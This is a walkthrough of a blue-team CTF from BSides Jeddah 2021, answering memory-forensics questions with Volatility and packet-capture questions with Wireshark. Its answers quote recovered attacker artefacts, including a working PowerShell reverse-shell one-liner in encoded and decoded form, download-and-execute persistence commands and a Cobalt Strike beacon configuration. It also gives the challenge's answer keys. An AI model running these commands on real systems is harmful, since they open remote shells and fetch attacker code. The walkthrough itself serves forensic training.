Cyber Defenders - Bsides Jeddah CTF

Intro
CyberDefenders.org, hosted a fun ctf event for Bsides Jeddah 2021. A pure blue team (or incident repsonse) CTF here your main toolset and methodolgy needs to revolve around packet capture analysis and memory forensics.
This is our walkthrough/cheatsheet:
Memory Analysis (memory.mem)
1) What is the SHA256 hash value of the RAM image?
Answer:
5b3b1e1c92ddb1c128eca0fa8c917c16c275ad4c95b19915a288a745f9960f39
2) What time was the RAM image acquired according to the suspect system? (YYYY-MM-DD HH:MM:SS)
./vol.py -f ~/Downloads/memory.mem windows.info.Info
Answer:
2021-08-06 16:13:23
3) What volatility2 profile is the most appropriate for this machine. imageinfo will take a long try to figure another way to determine the profile? (ex: Win10x86_14393)
python vol.py --info | egrep "Win......._....."
Volatility Foundation Volatility Framework 2.6.1
Win2016x64_14393 - A Profile for Windows Server 2016 x64 (10.0.14393.0 / 2016-07-16)
Answer:
Win2016x64_14393
4) What is the computer’s name?
./vol.py -f ~/Downloads/memory.mem windows.envars.Envars
COMPUTERNAME WIN-8QOTRH7EMHC
Answer:
WIN-8QOTRH7EMHC
5) What is the system IP address?
./vol.py -f ~/Downloads/memory.mem windows.netscan.NetScan
192.168.144.131
6) How many established network connections were at the time of acquisition?
python ./vol.py -f ~/Downloads/memory.mem --profile=Win2016x64_14393 netscan|grep -i established|wc -l
Answer:
12
7) What is the PID of explorer.exe?
Answer:
2676
8) What is the title of the webpage the admin visited using IE? Two words, one-space
python ./vol.py -f ~/Downloads/memory.mem --profile=Win2016x64_14393 iehistory
Answer:
Google News
9) What company developed the program used for memory acquisition?
- Google RamCapture64.exe
- Computer Aided Investigative Environment (CAINE) Computer Forensics Live Linux Distro 7.0
- developed by Nanni Bassetti
Answer:
Belkasoft
10) What is the administrator user password?
Hint:
- vol2 screws up the hash use vol3_stable branch
- vol2
Administrator:500:ce673b1a7b11b3378522457effca43c6:af9fd4e593d9803293fd904d625a9e00::: - vol3 - notice the correct null LM hash
Administrator 500 aad3b435b51404eeaad3b435b51404ee 3aff70b832f6170bda6f7b641563f60b - Mask:
**(**********)****
Answer:
52(dumbledore)oxim
11) What is the version of the WebLogic server installed on the system?
- we used the Envars output from earlier (wls.exe)
Answer:
14.1.1.0.0
12) The admin set a port forward rule to redirect the traffic from the public port to the WebLogic admin portal port. What is the public and WebLogic admin portal port number? Format PublicPort:WebLogicPort (22:1337)
- weblogic default 7001
- 80 is listening?
Answer:
80:7001
13) The attacker gain access through WebLogic Server. What is the PID of the process responsible for the initial exploit?
Answer:
4752
14) what is the PID of the next entry to the previous process? (Hint: ActiveProcessLinks list)
- pslist (next process)
- 0xffffb68cb2344080 java.exe 4772 4736 18 0 1 0 2021-08-06 15:30:05 UTC+0000
Answer:
4772
15) How many threads does the previous process have?
- 0xffffb68cb23e4080 java.exe 4752 4556 44 0 1 0 2021-08-06 15:30:05 UTC+0000
Answer:
44
16) The attacker gain access to the system through the webserver. What is the CVE number of the vulnerability exploited?
Answer:
CVE-2020-14882
17) The attacker used the vulnerability he found in the webserver to execute a reverse shell command to his server. Provide the IP and port of the attacker server? Format: IP:port
Answer:
192.168.144.129:1339
Workings:
4344 powershell.exe powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADEANAA0AC4AMQAyADkAIgAsADEAMwAzADkAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
$client = New-Object System.Net.Sockets.TCPClient("192.168.144.129",1339);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
18) The attacker downloaded multiple files from the his own web server. Provide the Command used to download the PowerShell script used for persistence?
Hint:
﹡﹡﹡﹡﹡﹡-﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡ -﹡﹡﹡ "﹡﹡﹡﹡://﹡﹡﹡.﹡﹡﹡.﹡﹡﹡.﹡﹡﹡:﹡﹡﹡﹡/﹡﹡﹡﹡﹡﹡﹡.﹡﹡﹡" -﹡﹡﹡﹡﹡﹡﹡ "./﹡﹡﹡﹡﹡﹡﹡.﹡﹡﹡"
strings memory.mem|grep "http://192.168.144.129:1338"
Answer:
Invoke-Webrequest -Uri "http://192.168.144.129:1338/presist.ps1" -OutFile "./presist.ps1"
19) What is the MITRE ID related to the persistence technique the attacker used?
Hint:
/tn ServiceUpdate /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.144.129/connect.ps1''))'" /sc onlogon /ru System
Answer:
T1053.005
20) After maintaining persistence, the attacker dropped a cobalt strike beacon. Try to analyze it and provide the Publickey_MD5.
python ./vol.py -f ~/Downloads/memory.mem --profile=Win2016x64_14393 vaddump -p 1488 -D ctf
ctf/svchost.exe.1090b5080.0x0000000003160000-0x000000000355ffff.dmp: Win.Trojan.CobaltStrike-8091534-0 FOUND
python 1768.py ~/vol2/ctf/shell4
File: ~/vol2/ctf/shell4
Config found: xorkey b'.' 0x00000000 0x00010000
0x0001 payload type 0x0001 0x0002 0 windows-beacon_http-reverse_http
0x0002 port 0x0001 0x0002 1337
0x0003 sleeptime 0x0002 0x0004 60000
0x0004 maxgetsize 0x0002 0x0004 1048576
0x0005 jitter 0x0001 0x0002 0
0x0006 maxdns 0x0001 0x0002 255
0x0007 publickey 0x0003 0x0100 30819f300d06092a864886f70d010101050003818d0030818902818100a49cda533d71a54eaa555cdf463fcc46fceb5fe320c6d9040224545eba9375e9baff68c77ed114d2a8e98a0a3307751e9f9b5df7fda6ef1f52954607bba0da308ced11bdd2956539cd66a3e73a4aee39dee90ef8dc275de1bb09ec180eaba96de3c0d35bd610e2c7a2b81fe0c6631fd1413c4373f9e18f9f407bfe53cfd882fd020301000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0x0008 server,get-uri 0x0003 0x0100 '192.168.144.129,/updates.rss'
0x0009 useragent 0x0003 0x0080 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) LBBROWSER'
0x000a post-uri 0x0003 0x0040 '/submit.php'
0x000b Malleable_C2_Instructions 0x0003 0x0100 '\x00\x00\x00\x04'
0x000c http_get_header 0x0003 0x0100
Cookie
0x000d http_post_header 0x0003 0x0100
&Content-Type: application/octet-stream
id
0x000e SpawnTo 0x0003 0x0010 (NULL ...)
0x001d spawnto_x86 0x0003 0x0040 '%windir%\\syswow64\\rundll32.exe'
0x001e spawnto_x64 0x0003 0x0040 '%windir%\\sysnative\\rundll32.exe'
0x000f pipename 0x0003 0x0080 (NULL ...)
0x001f CryptoScheme 0x0001 0x0002 0
0x0013 DNS_Idle 0x0002 0x0004 0 0.0.0.0
0x0014 DNS_Sleep 0x0002 0x0004 0
0x001a get-verb 0x0003 0x0010 'GET'
0x001b post-verb 0x0003 0x0010 'POST'
0x001c HttpPostChunk 0x0002 0x0004 0
0x0025 license-id 0x0002 0x0004 305419896 Stats uniques -> ips/hostnames: 161 publickeys: 104
0x0026 bStageCleanup 0x0001 0x0002 0
0x0027 bCFGCaution 0x0001 0x0002 0
0x0036 HostHeader 0x0003 0x0080 (NULL ...)
0x0032 UsesCookies 0x0001 0x0002 1
0x0023 proxy_type 0x0001 0x0002 2 IE settings
0x0037 0x0001 0x0002 0
0x0028 killdate 0x0002 0x0004 0
0x0029 textSectionEnd 0x0002 0x0004 0
0x002b process-inject-start-rwx 0x0001 0x0002 64 PAGE_EXECUTE_READWRITE
0x002c process-inject-use-rwx 0x0001 0x0002 64 PAGE_EXECUTE_READWRITE
0x002d process-inject-min_alloc 0x0002 0x0004 0
0x002e process-inject-transform-x86 0x0003 0x0100 (NULL ...)
0x002f process-inject-transform-x64 0x0003 0x0100 (NULL ...)
0x0035 process-inject-stub 0x0003 0x0010 '¥l\x818d¯\x87\x8aL\x10\x08<¡W\x8e\n'
0x0033 process-inject-execute 0x0003 0x0080 '\x01\x02\x03\x04'
0x0034 process-inject-allocation-method 0x0001 0x0002 0
0x0000
Guessing Cobalt Strike version: 4.0 (max 0x0037)
no dice!!!
python ./parse_beacon_config.py ~/vol2/ctf/shell4
BeaconType - HTTP
Port - 1337
SleepTime - 60000
MaxGetSize - 1048576
Jitter - 0
MaxDNS - 255
PublicKey_MD5 - fc627cf00878e4d4f7997cb26a80e6fc
C2Server - 192.168.144.129,/updates.rss
UserAgent - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) LBBROWSER
Answer:
fc627cf00878e4d4f7997cb26a80e6fc
21) What is the URL of the exfiltrated data?
https://pastebin.com/A0Ljk8tu
- cyberdefenders{congrats_f8723h28}
Pcap (e3.pcap)
1) What is the victim’s MAC address? Format: XXXXXXXXXXXX
- 00:0c:29:61:f9:84 =
Answer:
000c29b7ca91
2) What is the address of the company associated with the victim’s machine MAC address?
- 000c29 - Mac Lookup = Vmware, Inc
- Google address of Vware Inc USA (some reformatting required)
Answer:
3401 Hillview Avenue Palo Alto CA 94304 US
3) What is the attacker’s IP address? Format: 123.123.123.123?
Answer:
192.168.112.128
4) What is the IPv4 address of the DNS server used by the victim machine?
- filter: DNS
Answer:
192.168.112.2
5) What domain is the victim looking up in packet 5648?
Hint:
- frame.number == 5648
Answer:
omextemplates.content.office.net
6) What is the server certificate public key that was used in TLS session: 731300002437c17bdfa2593dd0e0b28d391e680f764b5db3c4059f7abadbb28e
Hint:
- frame.number == 2739

Answer:
64089e29f386356f1ffbd64d7056ca0f1d489a09cd7ebda630f2b7394e319406
7) What domain is the victim connected to in packet 4085?
Hint:
- frame.number == 4085
Answer:
v10.vortex-win.data.microsoft.com
8) The attacker conducted a port scan on the victim machine. How many open ports did the attacker
Hint:
- ip.addr == 192.168.112.128 (you can see the attackers SYN port scan, count the port responses)
Answer:
7
9) Analyze the pcap using the provided rules. What is the CVE number falsely alerted by Suricata?
Answer:
CVE-2020-11899
10) What is the command parameter sent by the attacker in packet number 2650?
Hint:
- frame.number == 2650

Answer:
kali
11) What is the stream number which contains email traffic?
Hint:
- frame.number == 2650
- right-click - Follow - TCP stream
- we use this stream to answer the next few questions

Answer:
1183
12) What is the victim’s email address?
Answer:
joshua@cyberdefenders.org
13) What was the time attacker sent the email? Format: HH:MM:SS
Answer:
12:31:54
14) What is the version of the program used to send the email? Format: 2.30
Answer:
1.56
15) What is the 24-byte entry ID of the phishing email?
Format: 00000000﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡
question removed
16) What is the MD5 hash of the email attachment?
Answer:
55e7660d9b21ba07fc34630d49445030
17) What is the CVE number the attacker tried to exploit using the malicious document? Format: CVE-XXXX-XXXXX
Answer:
CVE-2021-40444
18) The malicious document file contains a URL to a malicious HTML file. Provide the URL for this
venv/bin/oleobj ../some.docx
File: '../some.docx'
Found relationship 'oleObject' with external link mhtml:http://192.168.112.128/word.html!x-usc:http://192.168.112.128/word.html
Potential exploit for CVE-2021-40444
Answer:
http://192.168.112.128/word.html
19) What is the LinkType of the OLEObject related to the relationship which contains the malicious URL?
Answer:
EnhancedMetaFile
20) What is the Microsoft Office version installed on the victim machine?Weight: 100 Solved: 29
- 2940
- Microsoft Office Word 2013 (15.0.4517) Windows NT 6.2
Answer:
15.0.4517
21) The malicious HTML contains a js code that points to a malicious CAB file. Provide the URL to the CAB file?
- tcp.stream eq 1213
- http://jsnice.org/
Answer:
http://192.168.112.128/word.cab
22) The exploit takes advantage of a CAB vulnerability. Provide the vulnerability name?
- https://github.com/klezVirus/CVE-2021-40444
Answer:
ZipSlip
23) The CAB file contains a malicious dll file. What is the tool used to generate the dll?
Hint:
- redteam / pentester tooling
Answer:
metasploit
24) What is the path of malicious dll (msword.inf) after being dropped by the document file? Replace your username with IEUser
Hint:
- Format: C:\Users\IEUser\﹡﹡﹡﹡﹡﹡﹡\﹡﹡﹡﹡﹡\﹡﹡﹡﹡\﹡﹡﹡﹡﹡﹡.﹡﹡﹡
Answer:
c:\users\ieuser\AppData\Local\temp\msword.inf
25) Analyzing the dll file, what is the API used to write the shellcode in the process memory?Weight: 100
Hint:
- extract the cab (Wireshark export objects)
- cabextract failed, manual cut out the dll with hexeditor
strings somebin.dll|egrep ".{18}"
Answer:
WriteProcessMemory
26) Extracting the shellcode from the dll file. What is the name of the library loaded by the shellcode?
Hint:
- strings somebin.dll
- meterpreter confirmed to use wininet.h
Answer:
wininet
27) What is the port the attacker used to receive the reverse shell on?
Hint:
- HTTP(S) is used in the DLL, so answer is either 80 (http) or 443 (https)
Answer:
443
Share on: